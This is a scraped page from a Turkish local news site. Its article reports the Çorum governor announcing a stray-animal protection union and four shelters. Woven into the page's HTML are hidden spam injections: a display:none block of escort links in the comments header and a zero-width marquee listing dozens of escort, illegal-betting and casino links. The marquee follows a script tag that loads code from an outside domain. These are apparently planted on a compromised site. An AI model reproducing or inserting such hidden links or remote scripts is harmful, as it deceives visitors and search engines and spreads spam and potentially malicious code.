<p>Vali Mustafa Çiftçi, seçimlerin ardından yaptığı konuşmada Çorum Sahipsiz Hayvanları Koruma Birliği’nin kurulması için bir yıldır çalışmaların devam ettiğini belirterek, “İnşallah hayırlı hizmetlere vesile olur. Bu birlik bir ihtiyaçtan ortaya çıktı. Topyekûn bir işbirliği yapmamız gerekiyordu. Kısa sürede işe başlayarak Çorum’da, Osmancık’ta, İskilip’te ve Sungurlu’da olmak üzere 4 adet barınak kuracağız. Buralarda sahipsiz hayvanların bakımlarını ve kısırlaştırmalarını yaptıktan sonra yine o bölgede besleyeceğiz. Hayvanseverlerin de hassasiyetlerini biliyoruz. Bu barınaklar onlara da açık olacak. Gelip buralarda besleme yapabilirler. İnşallah Türkiye’ye rol model bir birlik olacak” dedi.<div class=ads></div>
			</div>

	<div id="page-links">
			</div>

	
	
</div>

		<div class="safirBox">
			<div id="related">
				<div class="mainHeading">
					<div class="icon icon37"></div>
					<div class="title">BENZER KONULAR</div>
				</div>
				<div class="advancedPostsWidget1 homeWidget listing">
					<div class="items">
						<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-400x240.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					28.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
			</div>
							<div class="summary">
					Hasan Paşa Sokaklarda uzun süredir gündemde olan kentsel dönüşüm çalışması...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/12-400x240.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					18.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
			</div>
							<div class="summary">
					Çorum Belediyesi tarafından 2020 yılında kurulan Kariyer ve İş Merkezi...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/74-400x240.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					15.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
			</div>
							<div class="summary">
					Çorum Belediyesi, semt pazarlarında sağlanan düzenin devamlılığı ve vatandaş memnuniyetinin...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/20-400x240.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
			</div>
							<div class="summary">
					Çorum’un en eski sokakları arasında yer alan Dr. Pertevbey Sokaklar...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/45-400x240.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
			</div>
							<div class="summary">
					Çorum-İskilip yolu ve Uğurludağ kavşağı bölgesinde devam eden yol yapım...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/07/65-400x240.jpg" alt="BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					25.07.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ</a>
			</div>
							<div class="summary">
					Sosyal belediyecilik alanında yaptığı çalışmalarla takdir toplayan Çorum Belediyesi, şehir...				</div>
					</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
		
<div id="comments" class="sfrIconForm">

	
	<div class="safirBox">
		<div class="mainHeading">
			<div class="icon icon74"></div>
			<div class="title">
				YORUMLAR			</div>
			<div style="display:none"><h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none">
<a title="ataşehir escort" href="http://eylulist.com/istanbul/atasehir/">ataşehir escort</a>
<a title="kartal escort" href="http://eylulist.com/istanbul/kartal/">kartal escort</a>
<a title="esenyurt escort" href="http://eylulist.com/istanbul/esenyurt/">esenyurt escort</a>
<a title="etiler escort" href="http://eylulist.com/istanbul/etiler/">etiler escort</a>
<a title="istanbul escort" href="http://eylulist.com/">istanbul escort</a>
</div>
		</div>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hayvanlari-koruma-birligi-meclisi-kuruldu/#respond" style="display:none;">[ Yoruma cevap yazmaktan vazgeç ]</a></small></h3><form action="https://corumnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="container"><div class="itemContainer"><div class="item message"><textarea placeholder="Yorumunuz" class="message" name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea></div></div></div><div class="container half"><div class="itemContainer"><div class="item name"><div class="icon"><span></span></div><input placeholder="İsminiz" type="text" id="author" name="author" size="80" tabindex="2" value="" /></div></div>
<div class="itemContainer"><div class="item mail"><div class="icon"><span></span></div><input placeholder="Mail adresiniz" type="text" id="email" name="email" size="80" tabindex="3" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='87959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		<div class="sfrCommentsList">
							<p class="nocomments">Henüz yorum yapılmamış. İlk yorumu yukarıdaki form aracılığıyla siz yapabilirsiniz.</p>
								</div>
	</div>
</div>

</div><!--single-->
</div><!--content, single or main-->

<aside>
<div id="panels">
	<div class="advancedPostsWidget3 safirBox sidebarWidget">
	<div class="mainHeading">
	<div class="icon icon37"></div>	<span class="title">GÜNCEL KONULAR</span>
	<a class="allLink" href="https://corumnews.com/category/gundem/">TÜMÜ</a></div>
			<div class="widgetContent">
			<div class="items">
									<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-750x450.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/12-750x450.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/74-750x450.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/20-750x450.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/45-750x450.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
								</div>
			<div class="titles">
									<div class="title">
						<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
						<span>1</span>HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
						<span>2</span>BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
						<span>3</span>BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
						<span>4</span>DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
						<span>5</span>İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
					</div>
							</div>
		</div>
		</div>
<div class="namazWidget cityWidget safirBox sidebarWidget" data-file="namaz">
	<div class="mainHeading">
	<div class="icon icon16"></div>	<span class="title">NAMAZ VAKİTLERİ</span>
	</div>
	<div class="widgetContent">
		<div class="hamburger"></div>
		<div class="cities">
							<span data-city="adana">Adana</span>
								<span data-city="adiyaman">Adıyaman</span>
								<span data-city="afyon">Afyon</span>
								<span data-city="agri">Ağrı</span>
								<span data-city="aksaray">Aksaray</span>
								<span data-city="amasya">Amasya</span>
								<span data-city="ankara">Ankara</span>
								<span data-city="antalya">Antalya</span>
								<span data-city="ardahan">Ardahan</span>
								<span data-city="artvin">Artvin</span>
								<span data-city="aydin">Aydın</span>
								<span data-city="balikesir">Balıkesir</span>
								<span data-city="bartin">Bartın</span>
								<span data-city="batman">Batman</span>
								<span data-city="bayburt">Bayburt</span>
								<span data-city="bilecik">Bilecik</span>
								<span data-city="bingol">Bingöl</span>
								<span data-city="bitlis">Bitlis</span>
								<span data-city="bolu">Bolu</span>
								<span data-city="burdur">Burdur</span>
								<span data-city="bursa">Bursa</span>
								<span data-city="canakkale">Çanakkale</span>
								<span data-city="cankiri">Çankırı</span>
								<span data-city="corum">Çorum</span>
								<span data-city="denizli">Denizli</span>
								<span data-city="diyarbakir">Diyarbakır</span>
								<span data-city="duzce">Düzce</span>
								<span data-city="edirne">Edirne</span>
								<span data-city="elazig">Elazığ</span>
								<span data-city="erzincan">Erzincan</span>
								<span data-city="erzurum">Erzurum</span>
								<span data-city="eskisehir">Eskişehir</span>
								<span data-city="gaziantep">Gaziantep</span>
								<span data-city="giresun">Giresun</span>
								<span data-city="gumushane">Gümüşhane</span>
								<span data-city="hakkari">Hakkari</span>
								<span data-city="hatay">Hatay</span>
								<span data-city="igdir">Iğdır</span>
								<span data-city="isparta">Isparta</span>
								<span data-city="istanbul">İstanbul</span>
								<span data-city="izmir">İzmir</span>
								<span data-city="kahramanmaras">K.Maraş</span>
								<span data-city="karabuk">Karabük</span>
								<span data-city="karaman">Karaman</span>
								<span data-city="kars">Kars</span>
								<span data-city="kastamonu">Kastamonu</span>
								<span data-city="kayseri">Kayseri</span>
								<span data-city="kirikkale">Kırıkkale</span>
								<span data-city="kirklareli">Kırklareli</span>
								<span data-city="kirsehir">Kırşehir</span>
								<span data-city="kilis">Kilis</span>
								<span data-city="kocaeli">Kocaeli</span>
								<span data-city="konya">Konya</span>
								<span data-city="kutahya">Kütahya</span>
								<span data-city="malatya">Malatya</span>
								<span data-city="manisa">Manisa</span>
								<span data-city="mardin">Mardin</span>
								<span data-city="mersin">Mersin</span>
								<span data-city="mugla">Muğla</span>
								<span data-city="mus">Muş</span>
								<span data-city="nevsehir">Nevşehir</span>
								<span data-city="nigde">Niğde</span>
								<span data-city="ordu">Ordu</span>
								<span data-city="osmaniye">Osmaniye</span>
								<span data-city="rize">Rize</span>
								<span data-city="sakarya">Sakarya</span>
								<span data-city="samsun">Samsun</span>
								<span data-city="siirt">Siirt</span>
								<span data-city="sinop">Sinop</span>
								<span data-city="sivas">Sivas</span>
								<span data-city="sanliurfa">Şanlıurfa</span>
								<span data-city="sirnak">Şırnak</span>
								<span data-city="tekirdag">Tekirdağ</span>
								<span data-city="tokat">Tokat</span>
								<span data-city="trabzon">Trabzon</span>
								<span data-city="tunceli">Tunceli</span>
								<span data-city="usak">Uşak</span>
								<span data-city="van">Van</span>
								<span data-city="yalova">Yalova</span>
								<span data-city="yozgat">Yozgat</span>
								<span data-city="zonguldak">Zonguldak</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='56px' height='56px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		Çorum	</div>
	<div class="clock safirclock">&nbsp;</div>
	<div class="times">
				<div class="item-container">
			<div class="item">
				<span>İMSAK</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>GÜNEŞ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>ÖĞLE</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>İKİNDİ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>AKŞAM</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>YATSI</span>
				<span class="time"></span>
			</div>
		</div>
	</div>
				</div>
		</div>
	</div>
</div>
<div class="scoresWidget safirBox cityWidget sidebarWidget" data-file="scores">
	<div class="widgetContent">
		<div class="hamburger">Lig Seçin</div>
		<div class="cities">
							<span data-city="superlig">Süper Lig</span>
								<span data-city="birincilig">Birinci Lig</span>
								<span data-city="premier">İngiltere Premier Ligi</span>
								<span data-city="laliga">İspanya La Liga</span>
								<span data-city="bundesliga">Almanya Bundesliga</span>
								<span data-city="seriea">İtalya Serie A</span>
								<span data-city="fransalig1">Fransa Lig 1</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='60px' height='60px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		SÜPER LİG	</div>
	<table>
		<tr>
			<th></th>
			<th class="team">TAKIM</th>
			<th>OY</th>
			<th>AV</th>
			<th>PU</th>
		</tr>
			</table>
				</div>
		</div>
	</div>
</div>
</div>
</aside>

</div>
<!--main--></div>

<footer>
	<div class="innerContainer">
		<div class="footerCols">
				<div class="footerContainer">
			<div class="about">
				<div class="logo">
					<a href="https://corumnews.com"><img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" /></a>
				</div>
				<div class="copyright">2021 - ÇorumNEWS</div>
				<div class="footerSocial">
					<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
				</div>
			</div>
		</div>
						<div class="footerContainer middle">
			<div class="footermenu1">
				<nav>
									</nav>
			</div>
		</div>
						<div class="footerContainer wide">
			<div class="footermenu2">
				<nav>
									</nav>
			</div>
		</div>
				</div>
	</div>

		<div id="footerBottom">
		<div class="innerContainer">
			<div class="bottomText">
							</div>
		</div>
	</div>
	
</footer>

<div class="safirTop"></div>

</div><!--safirpage-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://corumnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorbox/jquery.colorbox-min.js" id="colorbox-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/owl-carousel/owl.carousel.min.js" id="sfrowl-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.min.js" id="minicolors-js"></script>
<script type="text/javascript" id="sfrscripts-js-extra">
/* <![CDATA[ */
var safirAjax = {"ajaxurl":"https:\/\/corumnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://corumnews.com/wp-content/themes/neva/scripts/scripts.js" id="sfrscripts-js"></script>
<script src="https://scriptapi.dev/api/corumnews.js"></script><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.sehirfirsati.com.tr/category/umraniye-escort-1/" title="Ümraniye Escort">Ümraniye Escort</a><a href="https://90milescubancafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.bakirkoyfal.com/" title="istanbul escort">istanbul escort</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://portperrybia.ca/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://www.uwpeterborough.ca/" title="vaycasino">vaycasino</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.harmonytimberfloors.com/" title="jojobet">jojobet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://drvipangupta.com/" title="jojobet">jojobet</a><a href="https://asianhardware.com/" title="casibom">casibom</a><a href="https://asianhardware.com/" title="casibom giriş">casibom giriş</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://archentire.com/" title="marsbahis">marsbahis</a><a href="https://soundandvision.com.mt/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.maskit.co.id/" title="Casibom">Casibom</a><a href="https://www.offshorephysiotorquay.com.au/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cratosroyallbet874.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://taniuntung.com/" title="lunabet">lunabet</a><a href="http://sindconce.org.br/" title="jojobet">jojobet</a><a href="https://www.aloviecnha.com/" title="holiganbet">holiganbet</a><a href="https://www.aloviecnha.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://eagleeyesoptometry.com/" title="klasbahis">klasbahis</a><a href="https://fattahmachine.com/" title="royalbet">royalbet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://port-protect.com/" 